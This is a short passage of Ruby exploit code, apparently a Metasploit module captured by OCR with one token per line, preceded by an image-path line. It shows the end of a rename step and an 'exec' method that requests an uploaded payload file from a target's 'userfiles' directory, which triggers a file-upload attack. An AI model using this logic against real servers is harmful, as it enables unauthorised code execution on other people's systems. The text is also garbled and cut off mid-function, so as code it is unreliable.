
renaming"
)
elsif
 res
.
body 
!
~
/"res":"OK"/
fail_with
(
Exploit
:
:
Failure
:
:
Unknown
,
"
#
{
peer
}
 - Failed to rename file"
)
end
    new_name

end
def
exec
(
base
,
 payload_fname
)
    res 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
base
,
'userfiles'
,
payload_fname
)
}
)
if
 res 
and
 res
.
code
.
to_i 
==
404
fail_with
(
Exploit
:
:
Failure
:
:
NotFound
,
"
#{
peer
}
 - Not found: 
#
{
payload_fname
}
"
)
end